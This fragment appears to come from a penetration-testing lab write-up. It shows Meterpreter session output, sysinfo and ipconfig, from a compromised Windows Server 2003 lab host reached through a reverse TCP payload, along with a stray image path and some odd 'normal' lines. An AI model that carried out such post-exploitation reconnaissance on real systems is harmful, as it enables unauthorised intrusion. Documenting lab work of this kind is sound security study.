 e, Reverse TCP Inline
meterpreter > sysinfo
normal
Computer        : ROOT-TVI862UBEH
OS              : Windows .NET Server (Build 3790).
Architecture    : x86
System Language : en_US
normal
Domain          : GOD
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:8b:a3:73
MTU          : 1500
IPv4 Address : 192.168.52.141
IPv4 Netmask : 255.255.255.0